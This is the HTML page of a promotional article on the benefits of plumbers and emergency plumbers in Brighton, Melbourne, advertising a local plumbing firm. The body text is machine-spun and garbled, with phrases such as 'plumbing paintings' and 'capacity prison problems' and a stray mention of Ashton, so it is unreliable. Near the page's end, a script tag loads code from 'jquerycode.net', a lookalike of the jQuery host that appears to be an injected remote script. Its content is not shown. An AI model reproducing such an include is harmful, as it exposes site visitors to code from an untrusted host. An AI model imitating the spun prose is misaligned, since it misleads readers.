			<a href="https://newsbiztime.com/wp-content/uploads/2024/01/Unveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg" class="image-link media-ratio ar-bunyad-main" title="Unveiling the Advantages and Benefits of Emergency Plumbing"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2024/01/Unveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Unveiling the Advantages and Benefits of Emergency Plumbing" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-11501" class="post-11501 post type-post status-publish format-standard has-post-thumbnail category-home-improvement">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F&text=Unveiling%20the%20Advantages%20and%20Benefits%20of%20Emergency%20Plumbing" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2024%2F01%2FUnveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg&description=Unveiling%20the%20Advantages%20and%20Benefits%20of%20Emergency%20Plumbing" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">Brighton, a picturesque coastal suburb in Melbourne, Australia, is renowned for its beautiful beaches, cultural points of interest, and thriving community. Amid the allure and beauty, residents in Brighton, like everywhere else, come across plumbing troubles that require instantaneous attention. A </span><a href="https://doyleplumbinggroup.com.au/plumber-brighton/" rel="noopener"><b>plumber in Brighton</b></a><span style="font-weight: 400;"> plays a pivotal function in retaining the functionality of plumbing structures, and the emergence of emergency plumbing services has ended up being a boon for residents going through pressing problems. In this exploration, we delve into the benefits of the plumber in Brighton and how emergency plumber in Brighton benefits residents.</span></p>
<h2><b>Advantages of Plumbers in Brighton:</b></h2>
<h3><span style="font-weight: 400;">Expertise and Professionalism:</span></h3>
<p><span style="font-weight: 400;">Plumbers in Brighton are educated specialists with knowledge of various plumbing troubles, from recurring maintenance to complex maintenance. Their professionalism guarantees that plumbing troubles are addressed efficiently and effectively, supplying residents with lasting answers.</span></p>
<h3><span style="font-weight: 400;">Diverse Services:</span></h3>
<p><span style="font-weight: 400;">Brighton Plumbers offers a wide array of services, including setup, protection, maintenance, and enhancements of plumbing systems. From fixing leaky faucets and unclogging drains to installing new furniture and pipes, plumbers cater to the varied wishes of house owners in Brighton.</span></p>
<h3><span style="font-weight: 400;">Customised Solutions:</span></h3>
<p><span style="font-weight: 400;">Plumbers apprehend that every plumbing gadget is unique, and they tailor their solutions to fulfil each family&#8217;s specific requirements. Customised solutions ensure that the plumbing paintings align with the belongings&#8217; layout, age, and individual desires.</span></p>
<h3><span style="font-weight: 400;">Compliance with Regulations:</span></h3>
<p><span style="font-weight: 400;">Plumbers in Brighton adhere to local building codes and guidelines, ensuring that every plumbing painting is compliant and meets vital standards. Compliance is the most effective way to ensure resident’s safety and avoid capacity prison problems associated with non-compliance.</span></p>
<h3><span style="font-weight: 400;">Preventative Maintenance:</span></h3>
<p><span style="font-weight: 400;">Plumbers emphasise preventative renovation to pick out and deal with capability troubles before they strengthen. Regular renovation services assist in increasing the lifespan of plumbing structures, lessen the danger of major breakdowns, and shop owners from steeply-priced upkeep.</span></p>
<p><span style="font-weight: 400;">Use of Advanced Technology:</span></p>
<p><span style="font-weight: 400;">Brighton plumbers leverage superior gear and technology for diagnostic functions, making the identity of plumbing problems extra accurate and efficient. Technology aids in short hassle resolution, minimising disruptions to residents&#8217; day-by-day lives.</span></p>
<p><span style="font-weight: 400;">Emergency Response:</span></p>
<p><span style="font-weight: 400;">A plumber in Brighton apprehends the urgency of positive plumbing troubles and offers emergency offerings around the clock. Emergency reaction guarantees that essential concerns like burst pipes or intense leaks are addressed directly, preventing damages to the property.</span></p>
<p><span style="font-weight: 400;">Customer Education:</span></p>
<p><span style="font-weight: 400;">Plumbers actively educate house owners on the proper protection practices, water conservation, and the early signs and symptoms of potential plumbing problems. Customer education empowers residents to take proactive measures in caring for their plumbing systems.</span></p>
<h2><b>The Benefits of Emergency Plumbers in Brighton:</b></h2>
<h4><span style="font-weight: 400;">Immediate Problem Resolution:</span></h4>
<p><span style="font-weight: 400;">One of the primary benefits of an emergency plumber in Brighton is their capacity to offer instant solutions to pressing plumbing problems. Emergency plumbers respond swiftly to save you similar harm, whether it is a burst pipe, a backed-up sewer line, or a malfunctioning water heater.</span></p>
<h4><span style="font-weight: 400;">24/7 Availability:</span></h4>
<p><span style="font-weight: 400;">Emergency plumbers work around the clock, offering 24/7 availability to residents of Brighton. Plumbing emergencies can arise anytime, and gaining access to a plumber in any respect guarantees that problems are addressed right away, even during weekends and vacations.</span></p>
<h4><span style="font-weight: 400;">Prevention of Property Damage:</span></h4>
<p><span style="font-weight: 400;">Plumbing emergencies, including burst pipes, can cause harm to property if not addressed immediately. An emergency plumber in Brighton mitigates the threat of sizable harm by responding quickly and imposing transient fixes while running on an everlasting solution.</span></p>
<h4><span style="font-weight: 400;">Protection Against Health Hazards:</span></h4>
<p><span style="font-weight: 400;">Some plumbing emergencies, which include sewage backups or water infection, pose fitness risks to residents. An emergency plumber in Brighton takes instant action to resolve these troubles, safeguarding the health and well-being of the occupants.</span></p>
<p><span style="font-weight: 400;">Minimisation of Disruptions:</span></p>
<p><span style="font-weight: 400;">Plumbing emergencies can disrupt each day&#8217;s lifestyles and routines. Emergency plumbers work successfully to limit disruptions, permitting residents to return to normalcy as quickly as feasible.</span></p>
<h4><span style="font-weight: 400;">Cost Savings in the Long Run:</span></h4>
<p><span style="font-weight: 400;">While emergency plumbing offerings may include an immediate cost, addressing troubles right away can save residents from extra widespread and pricey upkeep in the long run. Preventing additional harm by addressing emergencies directly is a cost-effective method.</span></p>
<h4><span style="font-weight: 400;">Peace of Mind for Residents:</span></h4>
<p><span style="font-weight: 400;">Knowing that an emergency plumber at Ashton is only a cellphone call away gives residents peace of mind. The warranty that pressing plumbing problems can be addressed promptly reduces strain and anxiety associated with sudden emergencies.</span></p>
<h4><span style="font-weight: 400;">Versatility in Problem-solving:</span></h4>
<p><span style="font-weight: 400;">An emergency plumber in Brighton is well-equipped to address many pressing troubles, from fixing burst pipes and repairing water heaters to managing sewer line backups. Their versatility guarantees that residents have reliable aid for any unexpected plumbing problem that may arise.</span></p>
<h2><b>Conclusion:</b></h2>
<p><span style="font-weight: 400;">In Brighton, where the community prospers towards the backdrop of coastal splendour, </span><a href="https://doyleplumbinggroup.com.au/" rel="noopener"><b>Doyle Plumbing</b></a><span style="font-weight: 400;"> play an essential function in keeping the functionality of residential plumbing structures. The advantages of the plumber in Brighton increase beyond habitual upkeep to encompass numerous services tailor-made to meet the specific needs of residents. The emergency plumbing services provide an additional layer of aid, ensuring that residents have the right of entry to get instant answers while faced with urgent plumbing troubles.</span></p>
<p><span style="font-weight: 400;">The advantages of an emergency plumber in Brighton, with 24/7 availability, fast problem resolution, and protection against asset harm, contribute drastically to the community&#8217;s overall well-being and peace of thought. These experts now address emergencies directly and teach residents about preventative measures, empowering them to take an energetic role in the care of their plumbing structures. In essence, a plumber in Brighton, in particular those imparting emergency services, are the unsung heroes who shield the comfort and protection of residents from unexpected plumbing-demanding situations.</span></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F&#038;text=Unveiling%20the%20Advantages%20and%20Benefits%20of%20Emergency%20Plumbing" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2024%2F01%2FUnveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg&#038;description=Unveiling%20the%20Advantages%20and%20Benefits%20of%20Emergency%20Plumbing" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Funveiling-the-advantages-and-benefits-of-emergency-plumbing%2F&#038;name=Unveiling%20the%20Advantages%20and%20Benefits%20of%20Emergency%20Plumbing" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ratio-16-9" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Unveiling the Advantages and Benefits of Emergency Plumbing","url":"https:\/\/newsbiztime.com\/unveiling-the-advantages-and-benefits-of-emergency-plumbing\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/01\/Unveiling-the-Advantages-and-Benefits-of-Emergency-Plumbing.jpg","width":748,"height":421},"datePublished":"2024-01-29T10:57:19+06:00","dateModified":"2024-01-29T10:57:19+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/unveiling-the-advantages-and-benefits-of-emergency-plumbing\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
